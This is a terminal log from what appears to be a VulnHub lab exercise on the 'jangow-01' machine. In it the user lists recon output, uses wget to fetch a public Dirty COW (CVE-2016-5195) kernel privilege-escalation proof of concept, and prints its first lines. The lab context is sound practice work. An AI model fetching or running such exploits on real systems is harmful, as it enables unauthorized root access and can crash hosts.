 hostname -I: 192.168.42.7 192.168.56.70
Sunday 19 December 2021 05:13:25 PM IST 2021.12.19 17:13:25
f0c1s@kali:~ $
cd vuln-hubs/jangow-01
hostname -I: 192.168.42.7 192.168.56.70
Sunday 19 December 2021 05:13:34 PM IST 2021.12.19 17:13:34
f0c1s@kali:~/vuln-hubs/jangow-01 $
ls
43418.c  curl.href.txt  curl.src.txt  ferox-http_192_168_56_118-1639634748.state  fping.txt  ftp  nikto.txt  nmap.d
efault.txt  nmap.tcp-ports.deep.txt  nmap.vuln-enum.txt  script-backup
hostname -I: 192.168.42.7 192.168.56.70
Sunday 19 December 2021 05:13:44 PM IST 2021.12.19 17:13:44
f0c1s@kali:~/vuln-hubs/jangow-01 $
wget -q https://gist.githubusercontent.com/scumjr/17d91f20f73157c722ba2aea702985d2/raw/a37178567ca7b816a5c6f8910807
70feca5c74d7/dirtycow-mem.c
hostname -I: 192.168.42.7 192.168.56.70
Sunday 19 December 2021 05:14:06 PM IST 2021.12.19 17:14:06
f0c1s@kali:~/vuln-hubs/jangow-01 $
head -n30 dirtycow-mem.c
/*
 * CVE-2016-5195 dirtypoc
 *
 * This PoC is memory only and doesn't write anything on the filesystem.
 * /!\ Beware, it triggers a kernel crash a few minutes.
 *
 * gcc -Wall -o dirtycow-mem dirtycow-mem.c -ldl -lpthread
 */
#define _GNU_SOURCE
#include <err.h>
#include <dlfcn.h>
#include <stdio.h>
#include <fcntl.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <limits.h>
#include <pthread.h>
#include <stdbool.h>
#include <sys/mman.h>
#include <sys/stat.h>
#include <sys/user.h>
#include <sys/wait.h>
#include <sys/types.h>
#define SHELLCODE       "\x31\xc0\xc3"
#define SPACE_SIZE      256